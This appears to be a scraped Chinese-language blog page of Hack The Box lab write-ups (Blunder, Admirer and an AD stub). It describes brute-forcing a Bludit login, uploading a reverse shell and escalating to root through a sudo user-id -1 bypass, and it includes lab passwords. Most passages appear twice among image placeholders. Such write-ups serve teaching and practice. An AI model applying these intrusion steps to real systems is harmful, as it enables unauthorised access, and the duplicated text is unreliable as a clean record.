
 #### port scan
21和80端口
21端口拒绝连接
80端口是一个类似博客的界面
#### 目录扫描
#### port scan
21和80端口
21端口拒绝连接
80端口是一个类似博客的界面
#### 目录扫描
 admin界面需要登录
还存在一个todo.txt
里面提到了一个fergus
#### bludit
`cewl http://10.10.10.191 > wodlist`
用48942.py爆破,得到用户名为fergus,密码为RolandDeschain
admin界面需要登录
还存在一个todo.txt
里面提到了一个fergus
#### bludit
`cewl http://10.10.10.191 > wodlist`
用48942.py爆破,得到用户名为fergus,密码为RolandDeschain
 登录成功以后
尝试用文件上传漏洞去反弹一个shell
登录成功以后
尝试用文件上传漏洞去反弹一个shell
 成功获得一个初始shell权限为www-data
#### user
先上传一个linenum.sh到目标机
没有找到什么特殊的文件
在/var/www/bludit-3.10.0a/bl-content/databases下可以找到hugo的登陆密码
用md5解密,得到密码是Password120
直接试试切换hugo
成功获得一个初始shell权限为www-data
#### user
先上传一个linenum.sh到目标机
没有找到什么特殊的文件
在/var/www/bludit-3.10.0a/bl-content/databases下可以找到hugo的登陆密码
用md5解密,得到密码是Password120
直接试试切换hugo
 #### root
先把脚本提升一下
python -c 'import pty;pty.spawn("/bin/bash")'
然后使用sudo -l 查看是否拥有特权
#### root
先把脚本提升一下
python -c 'import pty;pty.spawn("/bin/bash")'
然后使用sudo -l 查看是否拥有特权
 sudo -version
运行时sudo,您可以输入-u [user]以说明以哪个用户身份运行。您也可以在格式中输入用户作为数字 -u#[uid]。root 使用 id 0
漏洞是我可以输入用户 id -1,并将sudo其视为 root
sudo -version
运行时sudo,您可以输入-u [user]以说明以哪个用户身份运行。您也可以在格式中输入用户作为数字 -u#[uid]。root 使用 id 0
漏洞是我可以输入用户 id -1,并将sudo其视为 root










 从已经获取的信息来看,这像一个AD域控
重点需要关注389,445和5985端口
5985应该是kerberos认证中最后一次要请求的http service
从已经获取的信息来看,这像一个AD域控
重点需要关注389,445和5985端口
5985应该是kerberos认证中最后一次要请求的http service

 #### ports
21端口不允许匿名登录
22端口不允许直接连接
#### dirsearch
#### ports
21端口不允许匿名登录
22端口不允许直接连接
#### dirsearch
 在robots.txt中有一个额外的目录admin-dir
虽然我们没有权限访问,但是我们可以尝试扫二级目录
会扫到一个admin-dir/credentials.txt的二级目录里面有password
在robots.txt中有一个额外的目录admin-dir
虽然我们没有权限访问,但是我们可以尝试扫二级目录
会扫到一个admin-dir/credentials.txt的二级目录里面有password
 [Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P





